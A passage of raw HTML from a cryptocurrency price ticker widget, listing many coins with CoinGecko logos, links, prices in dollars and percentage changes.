src="https://assets.coingecko.com/coins/images/2484/thumb/channels4_profile.jpg" alt="ergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/ergo" target="_blank">Ergo <span>(ERG)</span></a> <span>$ 0.446002</span><span class="mcwpup"> 2.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54399/thumb/doods.png" alt="doodles" /><b><a rel="nofollow" href="https://coingecko.com/coins/doodles" target="_blank">Doodles <span>(DOOD)</span></a> <span>$ 0.004736</span><span class="mcwpdown"> 2.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10366/thumb/SLP.png" alt="smooth-love-potion" /><b><a rel="nofollow" href="https://coingecko.com/coins/smooth-love-potion" target="_blank">Smooth Love Potion <span>(SLP)</span></a> <span>$ 0.001021</span><span class="mcwpup"> 13.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12681/thumb/UST.png" alt="terrausd" /><b><a rel="nofollow" href="https://coingecko.com/coins/terrausd" target="_blank">TerraClassicUSD <span>(USTC)</span></a> <span>$ 0.006584</span><span class="mcwpup"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6827/thumb/20250728_115719.jpg" alt="botxcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/botxcoin" target="_blank">BOTXCOIN <span>(BOTX)</span></a> <span>$ 0.624220</span><span class="mcwpdown"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5716/thumb/ONG_logo.png" alt="ong" /><b><a rel="nofollow" href="https://coingecko.com/coins/ong" target="_blank">Ontology Gas <span>(ONG)</span></a> <span>$ 0.083032</span><span class="mcwpup"> 1.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1089/thumb/26296223.png" alt="gxchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/gxchain" target="_blank">GXChain <span>(GXC)</span></a> <span>$ 0.487219</span><span class="mcwpup"> 0.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34755/thumb/IMG_0015.png" alt="gigachad-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/gigachad-2" target="_blank">Gigachad <span>(GIGA)</span></a> <span>$ 0.003797</span><span class="mcwpup"> 1.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50996/thumb/BabyBoomToken_logo.png" alt="babyboomtoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/babyboomtoken" target="_blank">BabyBoomToken <span>(BBT)</span></a> <span>$ 0.269925</span><span class="mcwpdown"> 0.51%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53575/thumb/anime.jpg" alt="anime" /><b><a rel="nofollow" href="https://coingecko.com/coins/anime" target="_blank">Animecoin <span>(ANIME)</span></a> <span>$ 0.006566</span><span class="mcwpup"> 5.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68422/thumb/xpin.png" alt="xpin-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/xpin-network" target="_blank">XPIN Network <span>(XPIN)</span></a> <span>$ 0.002350</span><span class="mcwpdown"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69928/thumb/zcslpjiz4jgzaot9e2f7ltpvgge9." alt="hakimi" /><b><a rel="nofollow" href="https://coingecko.com/coins/hakimi" target="_blank">哈基米 (Hajimi) <span>(哈基米)</span></a> <span>$ 0.036235</span><span class="mcwpup"> 9.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/788/thumb/civic-icon-black-padding.png" alt="civic" /><b><a rel="nofollow" href="https://coingecko.com/coins/civic" target="_blank">Civic <span>(CVC)</span></a> <span>$ 0.045118</span><span class="mcwpup"> 3.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33543/thumb/stAVAX.png" alt="gogopool-ggavax" /><b><a rel="nofollow" href="https://coingecko.com/coins/gogopool-ggavax" target="_blank">Hypha Staked AVAX <span>(STAVAX)</span></a> <span>$ 14.50</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67434/thumb/200x200_%281%29.png" alt="safecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/safecoin" target="_blank">SAFEbit <span>(SAFE)</span></a> <span>$ 0.094858</span><span class="mcwpdown"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19947/thumb/sb.png" alt="snowbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/snowbank" target="_blank">Snowbank <span>(SB)</span></a> <span>$ 225.35</span><span class="mcwpup"> 1.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12451/thumb/phala.png" alt="pha" /><b><a rel="nofollow" href="https://coingecko.com/coins/pha" target="_blank">PHALA <span>(PHA)</span></a> <span>$ 0.043660</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13161/thumb/USDm_%28Mento_Dollar%29.png" alt="celo-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/celo-dollar" target="_blank">Mento Dollar <span>(USDM)</span></a> <span>$ 0.999909</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/398/thumb/steem.png" alt="steem" /><b><a rel="nofollow" href="https://coingecko.com/coins/steem" target="_blank">Steem <span>(STEEM)</span></a> <span>$ 0.066266</span><span class="mcwpup"> 3.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55257/thumb/USDN.png" alt="noble-dollar-usdn" /><b><a rel="nofollow" href="https://coingecko.com/coins/noble-dollar-usdn" target="_blank">Noble Dollar (USDN) <span>(USDN)</span></a> <span>$ 0.999703</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70473/thumb/hylosol.png" alt="hylo-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-staked-sol" target="_blank">Hylo Staked SOL <span>(HYLOSOL)</span></a> <span>$ 134.53</span><span class="mcwpup"> 1.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35893/thumb/aevo.png" alt="aevo-exchange" /><b><a rel="nofollow" href="https://coingecko.com/coins/aevo-exchange" target="_blank">Aevo <span>(AEVO)</span></a> <span>$ 0.038664</span><span class="mcwpup"> 3.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69380/thumb/Anoma_Logo_Roundel_RGB_Colour-01.png" alt="anoma" /><b><a rel="nofollow" href="https://coingecko.com/coins/anoma" target="_blank">Anoma <span>(XAN)</span></a> <span>$ 0.014103</span><span class="mcwpup"> 2.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54475/thumb/Token_Logo.png" alt="caldera" /><b><a rel="nofollow" href="https://coingecko.com/coins/caldera" target="_blank">Caldera <span>(ERA)</span></a> <span>$ 0.201756</span><span class="mcwpup"> 2.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13860/thumb/1_KtgpRIJzuwfHe0Rl0avP_g.jpeg" alt="auction" /><b><a rel="nofollow" href="https://coingecko.com/coins/auction" target="_blank">Bounce <span>(AUCTION)</span></a> <span>$ 4.97</span><span class="mcwpup"> 1.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11890/thumb/wNXM.png" alt="wrapped-nxm" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-nxm" target="_blank">Wrapped NXM <span>(WNXM)</span></a> <span>$ 75.72</span><span class="mcwpup"> 4.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56007/thumb/kled-logo.jpg" alt="kled-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/kled-ai" target="_blank">Kled AI <span>(KLED)</span></a> <span>$ 0.035874</span><span class="mcwpup"> 17.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15595/thumb/Metis_Black_Bg.png" alt="metis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/metis-token" target="_blank">Metis <span>(METIS)</span></a> <span>$ 4.82</span><span class="mcwpdown"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67046/thumb/usdt.png" alt="vaultbridge-bridged-usdt-katana" /><b><a rel="nofollow" href="https://coingecko.com/coins/vaultbridge-bridged-usdt-katana" target="_blank">Vault Bridge Bridged USDT (Katana) <span>(VBUSDT)</span></a> <span>$ 0.999176</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19952/thumb/WXRP_revision-256px.png" alt="wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-xrp" target="_blank">Wrapped XRP <span>(WXRP)</span></a> <span>$ 1.95</span><span class="mcwpup"> 1.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26149/thumb/Coingecko_logo_%281%29.png" alt="euler" /><b><a rel="nofollow" href="https://coingecko.com/coins/euler" target="_blank">Euler <span>(EUL)</span></a> <span>$ 1.86</span><span class="mcwpdown"> 4.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28477/thumb/uniETH_200.png" alt="universal-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/universal-eth" target="_blank">Universal ETH <span>(UNIETH)</span></a> <span>$ 3,391.29</span><span class="mcwpup"> 1.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14666/thumb/Group_3.png" alt="liquity-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-usd" target="_blank">Liquity USD <span>(LUSD)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36202/thumb/fxUSD.jpg" alt="f-x-protocol-fxusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/f-x-protocol-fxusd" target="_blank">f(x) Protocol fxUSD <span>(FXUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69755/thumb/affine-logo.jpeg" alt="affine" /><b><a rel="nofollow" href="https://coingecko.com/coins/affine" target="_blank">affine <span>(SN120)</span></a> <span>$ 16.04</span><span class="mcwpup"> 3.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14665/thumb/logo_V2.png" alt="liquity" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity" target="_blank">Liquity <span>(LQTY)</span></a> <span>$ 0.347530</span><span class="mcwpdown"> 1.71%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30666/thumb/_dD8qr3M_400x400.png" alt="sats-ordinals" /><b><a rel="nofollow" href="https://coingecko.com/coins/sats-ordinals" target="_blank">SATS (Ordinals) <span>(SATS)</span></a> <span>$ 0.00000002</span><span class="mcwpup"> 1.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32933/thumb/IMG_20251202_200650_418.jpg" alt="the-grays-currency" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-grays-currency" target="_blank">The Grays Currency <span>(PTGC)</span></a> <span>$ 0.000118</span><span class="mcwpup"> 1.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66334/thumb/sn3.png" alt="templar" /><b><a rel="nofollow" href="https://coingecko.com/coins/templar" target="_blank">τemplar <span>(SN3)</span></a> <span>$ 8.63</span><span class="mcwpup"> 6.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52368/thumb/ainti_tokenimg.png" alt="aintivirus" /><b><a rel="nofollow" href="https://coingecko.com/coins/aintivirus" target="_blank">AIntivirus <span>(AINTI)</span></a> <span>$ 0.033732</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11875/thumb/DKA_ticker.png" alt="dkargo" /><b><a rel="nofollow" href="https://coingecko.com/coins/dkargo" target="_blank">dKargo <span>(DKA)</span></a> <span>$ 0.006727</span><span class="mcwpdown"> 1.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36979/thumb/Zentry-rebrand-Primary_200px.png" alt="zentry" /><b><a rel="nofollow" href="https://coingecko.com/coins/zentry" target="_blank">Zentry <span>(ZENT)</span></a> <span>$ 0.004319</span><span class="mcwpup"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/763/thumb/Metal.png" alt="metal" /><b><a rel="nofollow" href="https://coingecko.com/coins/metal" target="_blank">Metal DAO <span>(MTL)</span></a> <span>$ 0.377402</span><span class="mcwpup"> 2.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22146/thumb/Abey_Logo-2000x2000.png" alt="abey" /><b><a rel="nofollow" href="https://coingecko.com/coins/abey" target="_blank">Abey <span>(ABEY)</span></a> <span>$ 0.032169</span><span class="mcwpdown"> 7.55%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28388/thumb/honey.png" alt="hivemapper" /><b><a rel="nofollow" href="https://coingecko.com/coins/hivemapper" target="_blank">Hivemapper <span>(HONEY)</span></a> <span>$ 0.006032</span><span class="mcwpdown"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33672/thumb/aia-logo-icon200.png" alt="ai-analysis-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/ai-analysis-token" target="_blank">AI Analysis Token <span>(AIAT)</span></a> <span>$ 0.304217</span><span class="mcwpup"> 0.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67512/thumb/metronome_mseth.png" alt="metronome-synth-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/metronome-synth-eth" target="_blank">Metronome Synth ETH <span>(MSETH)</span></a> <span>$ 3,014.37</span><span class="mcwpup"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13459/thumb/cbk-128-128.png" alt="cobak-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/cobak-token" target="_blank">Cobak <span>(CBK)</span></a> <span>$ 0.333947</span><span class="mcwpup"> 0.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35996/thumb/Destra_Network.png" alt="destra-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/destra-network" target="_blank">Destra Network <span>(DSYNC)</span></a> <span>$ 0.033215</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53016/thumb/steth.png" alt="linea-bridged-wsteth-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/linea-bridged-wsteth-linea" target="_blank">Linea Bridged wstETH (Linea) <span>(WSTETH)</span></a> <span>$ 3,706.19</span><span class="mcwpup"> 1.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37444/thumb/svl.jpeg" alt="slash-vision-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/slash-vision-labs" target="_blank">Slash Vision Labs <span>(SVL)</span></a> <span>$ 0.015967</span><span class="mcwpup"> 0.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28161/thumb/across-200x200.png" alt="across-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/across-protocol" target="_blank">Across Protocol <span>(ACX)</span></a> <span>$ 0.049691</span><span class="mcwpup"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10855/thumb/w_q7vezk_400x400.jpg" alt="hive_dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/hive_dollar" target="_blank">Hive Dollar <span>(HBD)</span></a> <span>$ 0.963952</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19848/thumb/b2m-circle-solid-default.png" alt="bit2me" /><b><a rel="nofollow" href="https://coingecko.com/coins/bit2me" target="_blank">Bit2Me <span>(B2M)</span></a> <span>$ 0.011152</span><span class="mcwpdown"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67482/thumb/open.png" alt="openledger-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/openledger-2" target="_blank">OpenLedger <span>(OPEN)</span></a> <span>$ 0.152651</span><span class="mcwpup"> 0.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11683/thumb/Balancer.png" alt="balancer" /><b><a rel="nofollow" href="https://coingecko.com/coins/balancer" target="_blank">Balancer <span>(BAL)</span></a> <span>$ 0.507941</span><span class="mcwpup"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68220/thumb/PUMPMEME%281%29.png" alt="pumpmeme" /><b><a rel="nofollow" href="https://coingecko.com/coins/pumpmeme" target="_blank">PumpMeme <span>(PM)</span></a> <span>$ 1.03</span><span class="mcwpup"> 0.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26504/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtusd" target="_blank">XT Stablecoin XTUSD <span>(XTUSD)</span></a> <span>$ 0.999763</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38485/thumb/CLOUD_128x128.png" alt="sanctum-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sanctum-2" target="_blank">Cloud <span>(CLOUD)</span></a> <span>$ 0.061145</span><span class="mcwpup"> 0.24%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11955/thumb/Token_Logo.png" alt="dia-data" /><b><a rel="nofollow" href="https://coingecko.com/coins/dia-data" target="_blank">DIA <span>(DIA)</span></a> <span>$ 0.273773</span><span class="mcwpup"> 1.75%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1374/thumb/medibloc_basic.png" alt="medibloc" /><b><a rel="nofollow" href="https://coingecko.com/coins/medibloc" target="_blank">Medibloc <span>(MED)</span></a> <span>$ 0.003071</span><span class="mcwpup"> 1.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39529/thumb/WBTCLOGO.png" alt="avalanche-old-bridged-wbtc-avalanche" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-old-bridged-wbtc-avalanche" target="_blank">Avalanche Bridged WBTC (Avalanche) <span>(WBTC.E)</span></a> <span>$ 89,918.00</span><span class="mcwpup"> 0.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50717/thumb/GOAT_LOGO_NEW.jpg" alt="goatseus-maximus" /><b><a rel="nofollow" href="https://coingecko.com/coins/goatseus-maximus" target="_blank">Goatseus Maximus <span>(GOAT)</span></a> <span>$ 0.032474</span><span class="mcwpup"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55539/thumb/TCY.png" alt="tcy" /><b><a rel="nofollow" href="https://coingecko.com/coins/tcy" target="_blank">THORChain Yield <span>(TCY)</span></a> <span>$ 0.154044</span><span class="mcwpup"> 1.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71523/thumb/wotamalaile-logo.jpg" alt="wo-ta-ma-laile" /><b><a rel="nofollow" href="https://coingecko.com/coins/wo-ta-ma-laile" target="_blank">我踏马来了 <span>(我踏马来了)</span></a> <span>$ 0.032698</span><span class="mcwpup"> 126.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18663/thumb/SGB_512x512.png" alt="songbird" /><b><a rel="nofollow" href="https://coingecko.com/coins/songbird" target="_blank">Songbird <span>(SGB)</span></a> <span>$ 0.002006</span><span class="mcwpdown"> 3.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39200/thumb/gravity.jpg" alt="g-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/g-token" target="_blank">Gravity (by Galxe) <span>(G)</span></a> <span>$ 0.004448</span><span class="mcwpup"> 2.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37125/thumb/PURR_CG.png" alt="purr-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/purr-2" target="_blank">Purr <span>(PURR)</span></a> <span>$ 0.053681</span><span class="mcwpup"> 3.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70505/thumb/USTBL-.png" alt="ustbl-tokenized-u-s-treasury-bill" /><b><a rel="nofollow" href="https://coingecko.com/coins/ustbl-tokenized-u-s-treasury-bill" target="_blank">USTBL <span>(USTBL)</span></a> <span>$ 1.04</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33818/thumb/01_ckBTC_Token_HEX__4x.png" alt="chain-key-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-key-bitcoin" target="_blank">Chain-key Bitcoin <span>(CKBTC)</span></a> <span>$ 89,992.00</span><span class="mcwpup"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4639/thumb/BFC_Symbol.png" alt="bifrost" /><b><a rel="nofollow" href="https://coingecko.com/coins/bifrost" target="_blank">Bifrost <span>(BFC)</span></a> <span>$ 0.023322</span><span class="mcwpup"> 2.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54932/thumb/yoETH.png" alt="yield-optimizer-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/yield-optimizer-eth" target="_blank">Yield Optimizer ETH <span>(YOETH)</span></a> <span>$ 3,240.21</span><span class="mcwpup"> 1.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71623/thumb/Red_circle_white_logo_512x512_%281%29.png" alt="elsa" /><b><a rel="nofollow" href="https://coingecko.com/coins/elsa" target="_blank">Elsa <span>(ELSA)</span></a> <span>$ 0.138529</span><span class="mcwpdown"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38058/thumb/icon.png" alt="taiko" /><b><a rel="nofollow" href="https://coingecko.com/coins/taiko" target="_blank">Taiko <span>(TAIKO)</span></a> <span>$ 0.167345</span><span class="mcwpup"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37789/thumb/GameBuild_Logo_Asset_250808_Icon_Blue_White.png" alt="gamebuild" /><b><a rel="nofollow" href="https://coingecko.com/coins/gamebuild" target="_blank">GameBuild <span>(GAME)</span></a> <span>$ 0.001718</span><span class="mcwpup"> 0.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3687/thumb/ocean-protocol-logo.jpg" alt="ocean-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/ocean-protocol" target="_blank">Ocean Protocol <span>(OCEAN)</span></a> <span>$ 0.158395</span><span class="mcwpup"> 0.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55433/thumb/bsquared.jpg" alt="bsquared-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/bsquared-network" target="_blank">BSquared Network <span>(B2)</span></a> <span>$ 0.760995</span><span class="mcwpdown"> 5.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15457/thumb/-Tj2WF_6_400x400.jpg" alt="binance-peg-polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-polkadot" target="_blank">Binance-Peg Polkadot <span>(DOT)</span></a> <span>$ 1.98</span><span class="mcwpup"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53686/thumb/Separate_logo%EF%BC%88green%EF%BC%89.png" alt="goplus-security" /><b><a rel="nofollow" href="https://coingecko.com/coins/goplus-security" target="_blank">GoPlus Security <span>(GPS)</span></a> <span>$ 0.007454</span><span class="mcwpup"> 4.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68423/thumb/logo.png" alt="sapien-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sapien-2" target="_blank">Sapien <span>(SAPIEN)</span></a> <span>$ 0.125782</span><span class="mcwpdown"> 0.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51809/thumb/wbtt.png" alt="wrapped-btt-tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-btt-tron" target="_blank">Wrapped BTT (Tron) <span>(WBTT)</span></a> <span>$ 0.001246</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54132/thumb/asUSDF.png" alt="astherus-staked-usdf" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-usdf" target="_blank">Aster Staked USDF <span>(ASUSDF)</span></a> <span>$ 1.05</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4490/thumb/aergo.png" alt="aergo" /><b><a rel="nofollow" href="https://coingecko.com/coins/aergo" target="_blank">Aergo <span>(AERGO)</span></a> <span>$ 0.066416</span><span class="mcwpdown"> 0.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1266/thumb/blockv.png" alt="blockv" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockv" target="_blank">BLOCKv <span>(VEE)</span></a> <span>$ 0.008592</span><span class="mcwpdown"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35495/thumb/sDOLAlogoFINAL.png" alt="sdola" /><b><a rel="nofollow" href="https://coingecko.com/coins/sdola" target="_blank">sDOLA <span>(SDOLA)</span></a> <span>$ 1.18</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4466/thumb/dacxi.png" alt="dacxi" /><b><a rel="nofollow" href="https://coingecko.com/coins/dacxi" target="_blank">Dacxi <span>(DXI)</span></a> <span>$ 0.000648</span><span class="mcwpup"> 0.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70268/thumb/1000331462.png" alt="folks" /><b><a rel="nofollow" href="https://coingecko.com/coins/folks" target="_blank">FOLKS <span>(FOLKS)</span></a> <span>$ 2.47</span><span class="mcwpup"> 1.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20582/thumb/aurora.jpeg" alt="aurora-near" /><b><a rel="nofollow" href="https://coingecko.com/coins/aurora-near" target="_blank">Aurora <span>(AURORA)</span></a> <span>$ 0.046181</span><span class="mcwpup"> 0.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21386/thumb/0x3743eC0673453E5009310C727Ba4eaF7b3a1cc04.png" alt="wrapped-bch" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bch" target="_blank">Wrapped BCH <span>(WBCH)</span></a> <span>$ 572.66</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17377/thumb/4cC4Fgs.png" alt="pinksale" /><b><a rel="nofollow" href="https://coingecko.com/coins/pinksale" target="_blank">PinkSale <span>(PINKSALE)</span></a> <span>$ 310.14</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8391/thumb/xt_%E6%96%B0logo_%E7%BB%BF.png" alt="xtcom-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/xtcom-token" target="_blank">XT.com <span>(XT)</span></a> <span>$ 5.13</span><span class="mcwpup"> 1.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/479/thumb/firocoingecko.png" alt="zcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcoin" target="_blank">Firo <span>(FIRO)</span></a> <span>$ 1.70</span><span class="mcwpdown"> 1.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34258/thumb/round_icon_2048_px.png" alt="xai-blockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/xai-blockchain" target="_blank">Xai <span>(XAI)</span></a> <span>$ 0.015705</span><span class="mcwpdown"> 0.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68061/thumb/somniacg.png" alt="somnia" /><b><a rel="nofollow" href="https://coingecko.com/coins/somnia" target="_blank">Somnia <span>(SOMI)</span></a> <span>$ 0.192560</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69249/thumb/tokenworks.png" alt="punkstrategy" /><b><a rel="nofollow" href="https://coingecko.com/coins/punkstrategy" target="_blank">PunkStrategy <span>(PNKSTR)</span></a> <span>$ 0.032645</span><span class="mcwpup"> 2.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32611/thumb/USDC.png" alt="bridged-usd-coin-scroll" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usd-coin-scroll" 